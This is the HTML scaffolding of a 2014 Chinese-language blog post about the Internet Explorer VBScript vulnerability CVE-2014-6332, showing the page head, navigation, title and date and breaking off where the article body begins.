

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arefly.com/microsoft-cve-2014-6332/
body_size: 26056
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="zh-Hans">
<!--<![endif]-->

<!-- 本站由何一非制作 -->
<!-- 并且使用博客程序WordPress及主题“Weisay Simple (Arefly)” -->
<!-- 多谢您的访问与支持！ -->

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="何一非" />

<link rel="alternate" hreflang="x-default" href="https://www.arefly.com/microsoft-cve-2014-6332/">
<link rel="alternate" hreflang="zh-Hans" href="https://www.arefly.com/zh-hans/microsoft-cve-2014-6332/">
<link rel="alternate" hreflang="zh-Hant" href="https://www.arefly.com/zh-hant/microsoft-cve-2014-6332/">


<meta name="description" content="微軟本月安全更新修復了一個潛藏了19年的IE遠程代碼執行漏洞（CVE-2014-6332），可以說是給Windows跌了一個大跟斗。缺陷出現在VBScript的代碼中，自Windows 95首次發布（19年前）以來就一直存在，今天「暢想資源」就帶大家來看看這一已存在19年之久的IE遠程代碼超級漏洞的威力吧！" />
<meta name="keywords" content="Internet Explore, Windows, 微軟, 漏洞" />

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.arefly.com/xmlrpc.php">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=220506">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=220506">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=220506">
<link rel="manifest" href="/site.webmanifest?v=220506">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=220506" color="#5bbad5">
<link rel="shortcut icon" href="/favicon.ico?v=220506">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#fafafa">

<title>微軟公布其已存在19年之久的IE遠程代碼超級漏洞 &#8211; 畅想资源</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//file.arefly.com' />
<link rel="alternate" type="application/rss+xml" title="畅想资源 &raquo; Feed" href="https://www.arefly.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arefly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arefly.com%2Fmicrosoft-cve-2014-6332%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arefly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arefly.com%2Fmicrosoft-cve-2014-6332%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='crayon-css' href='https://www.arefly.com/wp-content/plugins/crayon-syntax-highlighter-2.8.6/css/min/crayon.min.css?ver=_2.7.2_beta' media='all' />
<link rel='stylesheet' id='crayon-theme-github-yifei-css' href='https://file.arefly.com/crayon-syntax-highlighter-2.8.6/themes/github-yifei/github-yifei.css?ver=_2.7.2_beta' media='all' />
<link rel='stylesheet' id='crayon-font-ubuntu-mono-css' href='https://www.arefly.com/wp-content/plugins/crayon-syntax-highlighter-2.8.6/fonts/ubuntu-mono.css?ver=_2.7.2_beta' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.arefly.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1768248069' media='all' />
<link rel='stylesheet' id='shortcode-box-css' href='https://www.arefly.com/wp-content/plugins/shortcode-box/style.min.css?ver=9421710cc51a883aa69ee08b0462b83b' media='all' />
<link rel='stylesheet' id='shortcode-button-css' href='https://www.arefly.com/wp-content/plugins/shortcode-button/style.min.css?ver=9421710cc51a883aa69ee08b0462b83b' media='all' />
<link rel='stylesheet' id='shortcode-toggle-css-css' href='https://www.arefly.com/wp-content/plugins/shortcode-toggle/style.min.css?ver=9421710cc51a883aa69ee08b0462b83b' media='all' />
<link rel='stylesheet' id='wp-search-auto-match-css-css' href='https://www.arefly.com/wp-content/plugins/wp-search-auto-match/style.min.css?ver=9421710cc51a883aa69ee08b0462b83b' media='all' />
<link rel='stylesheet' id='weisay-arefly-style-css-css' href='https://www.arefly.com/wp-content/themes/weisaysimple-arefly/style.css?ver=202301163' media='all' />
<script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js?ver=3.3.1" id="jquery-js"></script>
<script id="crayon_js-js-extra">
var CrayonSyntaxSettings = {"version":"_2.7.2_beta","is_admin":"0","ajaxurl":"https://www.arefly.com/wp-admin/admin-ajax.php","prefix":"crayon-","setting":"crayon-setting","selected":"crayon-setting-selected","changed":"crayon-setting-changed","special":"crayon-setting-special","orig_value":"data-orig-value","debug":""};
var CrayonSyntaxStrings = {"copy":"Press %s to Copy, %s to Paste","minimize":"Click To Expand Code"};
//# sourceURL=crayon_js-js-extra
</script>
<script src="https://www.arefly.com/wp-content/plugins/crayon-syntax-highlighter-2.8.6/js/min/crayon.min.js?ver=_2.7.2_beta" id="crayon_js-js"></script>
<script src="https://www.arefly.com/wp-content/plugins/shortcode-toggle/script.min.js?ver=9421710cc51a883aa69ee08b0462b83b" id="shortcode-toggle-js-js"></script>
<script id="wp-search-auto-match-init-js-extra">
var wp_search_auto_match_info = {"pluginUrl":"https://www.arefly.com/wp-content/plugins/wp-search-auto-match/","blogUrl":"https://www.arefly.com"};
//# sourceURL=wp-search-auto-match-init-js-extra
</script>
<script src="https://www.arefly.com/wp-content/plugins/wp-search-auto-match/js/wp-search-auto-match-init.min.js?ver=9421710cc51a883aa69ee08b0462b83b" id="wp-search-auto-match-init-js"></script>
<script src="https://www.arefly.com/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1765915213" id="wr2x-picturefill-js-js"></script>
<link rel="https://api.w.org/" href="https://www.arefly.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arefly.com/wp-json/wp/v2/posts/8034" /><link rel="canonical" href="https://www.arefly.com/microsoft-cve-2014-6332/" />
<script>
var home_url = "https://www.arefly.com";
var post_id ="8034";
</script>

<!--[if lt IE 9]>
	<script src="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/js/html5shiv.js"></script>
<![endif]-->

<!--[if lte IE 6]>
	<script>var LETSKILLIE6_DELAY=14;</script>
	<script src="https://letskillie6.googlecode.com/svn/trunk/2/zh_TW.js"></script>
<![endif]-->

<style>
img.wp-smiley, img.emoji {
	height: 22px !important;
	max-height: 22px !important;
	width: 22px !important;
	vertical-align: bottom !important;
}
</style>

<script>
function pushdownclose(){
	//setCookie("close_top_notice", true, 5);
	document.getElementById('top_notice').style.display="none";
}

function open_wechat_window(){
	window.open("https://www.arefly.com/wechat-arefly-com.html", "_blank", "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=yes, width=400, height=500");
}
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e3dc6ebd3b5d677f25f8fd63bb33b0e4";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B0CN48ZMK0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B0CN48ZMK0');
</script>

<script type="application/ld+json">
[
		{
		"@context": "http://schema.org",
		"@type": "WebSite",
		"name": "畅想资源",
		"url": "https://www.arefly.com/"	}
]
</script>

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8034 single-format-standard wp-theme-weisaysimple-arefly zh" itemscope itemtype="http://schema.org/WebPage">
<meta itemprop="url" content="https://www.arefly.com/microsoft-cve-2014-6332/" />

<div id="circle"></div><div id="circle1"></div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v3.1&appId=107027979461653&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="top_notice">
	<div class="top_notice_close">
		<span>网站最后更新日期：2022年3月25日</span>
		<!-- <span onclick="pushdownclose();"> × </span> -->
	</div>
	<div class="top_notice_text_box">
		<span class="top_notice_text">欢迎大家来到畅想资源 AREFLY.COM！</span>
		<a class="top_notice_button" href="https://何一非.com/" title="何一非" target="_blank">个人网站（中）</a>
		<a class="top_notice_button" href="https://hesyifei.com/" title="何一非 He Yifei" target="_blank">个人网站（EN）</a>
				<a class="top_notice_button" href="https://www.arefly.com/about/" target="_blank">更多联络方式</a>
		<!-- <div class="top_notice_button" onclick="pushdownclose();">关闭</div> -->
	</div>
</div>

<header id="top-header">
<div id="top">
<div id="top_logo">
<div class="logo">
	<h1>
		<a href="https://www.arefly.com/" title="畅想资源 | 搜索乐趣">
			<img src="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/images/logo.png" height="41" width="160" alt="畅想资源" title="畅想资源 | 搜索乐趣" srcset="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/images/logo.png, https://www.arefly.com/wp-content/themes/weisaysimple-arefly/images/logo@2x.png 2x" />
		</a>
	</h1>
</div>
</div>

<div class="searchform">
	<form name="searchform" id="searchform" method="get" action="https://www.arefly.com">
	<input type="search" value="" placeholder="搜索一下，你就知道" name="s" id="s" size="30" required="required" />
	<input type="submit" value="搜索" />
</form>
</div>

<div class="clear"></div>

<nav class="site-header-nav">
<ul id="nav" class="menu"><li id="menu-item-2827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2827"><a href="https://www.arefly.com/">首页</a></li>
<li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://www.arefly.com/archives/">所有文章</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848"><a href="https://www.arefly.com/all-tools/">小工具</a></li>
<li id="menu-item-8803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8803"><a href="https://www.arefly.com/try-lucky/">手气不错</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://www.arefly.com/history/">网站历史</a></li>
<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.arefly.com/about/">关于本站</a></li>
<li id="menu-item-8906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8906"><a href="https://何一非.com/" title="何一非">个人网站</a></li>
<li id="menu-item-8760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8760"><a href="https://hesyifei.com/" title="He Yifei 何一非">Personal Website</a></li>
</ul></nav>
</div>
<div class="clear"></div>
</header>

<div id="openModal" class="modalDialog">
	<div>
		<div onclick="close_popup()" title="关闭并不再显示" class="close">×</div>
				<div class="fb-page" data-href="https://www.facebook.com/areflycom/" data-width="470" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/areflycom/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/areflycom/">暢想資源的Facebook粉絲專頁</a></blockquote></div>
			</div>
</div>

<div id="if_shown" style="display: none;">no</div>

<div id="roll">
	<div title="回到顶部" id="roll_top"></div>
	<div title="查看评论" id="ct"></div>
	<div title="转到底部" id="fall"></div>
</div>
<div id="content">
<main class="main">
<div class="breadcrumb mapsite" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
	<div>当前位置：<a href="https://www.arefly.com">畅想资源</a> &rsaquo;</div>
		<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><!--
		--><span itemprop="item" itemscope itemtype="http://schema.org/Thing"><!--
			--><span itemprop="name"><!--
				--><a itemprop="url" href="https://www.arefly.com/category/computer/" itemid="https://www.arefly.com/category/computer/"><!--
					-->电脑<!--
				--></a><!--
			--></span><!--
		--></span>
		<meta itemprop="position" content="1" />
		&rsaquo;
	</div>
	<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><!--
		--><span itemprop="item" itemscope itemtype="http://schema.org/Thing"><!--
			--><span itemprop="name"><!--
				-->微軟公布其已存在19年之久的IE遠程代碼超級漏洞<link itemprop="url" href="https://www.arefly.com/microsoft-cve-2014-6332/" itemid="https://www.arefly.com/microsoft-cve-2014-6332/" /><!--
			--></span><!--
		--></span>
		<meta itemprop="position" content="2" />
	</div>
</div>

<article class="left" itemprop="mainEntity" itemscope itemtype="http://schema.org/BlogPosting">
<meta itemprop="url" content="https://www.arefly.com/microsoft-cve-2014-6332/" />
<meta itemprop="mainEntityOfPage" content="https://www.arefly.com/microsoft-cve-2014-6332/" />
<meta itemprop="dateModified" content="2015-01-15T19:51:47+08:00" />
<meta itemprop="image" content="https://file.arefly.com/2014/11/microsoft-cve-2014-6332-win-xp-ie-8.png" />
<header>
	<h2 class="entry-title title" itemprop="name headline">微軟公布其已存在19年之久的IE遠程代碼超級漏洞</h2>
	<div class="post_date updated date">
		<time datetime="2014-11-25T21:31:36+08:00"><span class="date_m">11 月</span><span class="date_d">25</span><span class="date_y">2014</span></time>
	</div>
</header>
<div class="whole-article">
<div class="article_info"><!--
	-->作者：<span class="author" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn" itemprop="name"><a href="https://www.hesyifei.com/" itemprop="url" rel="author">超级efly</a></span></span>&nbsp;&nbsp;&nbsp;<!--
	-->发布：<time datetime="2014-11-25T21:31:36+08:00" pubdate="pubdate" itemprop="datePublished">2014-11-25 21:31</time>&nbsp;&nbsp;&nbsp;<!--
	-->分类：<a href="https://www.arefly.com/category/computer/" rel="category tag">电脑</a>&nbsp;&nbsp;&nbsp;<!--
	-->阅读：14,681&nbsp;&nbsp;&nbsp;<!--
	--><!--
	--><!--
--></div>
<div class="clear"></div>
<div class="context">
<div itemprop="articleBody">
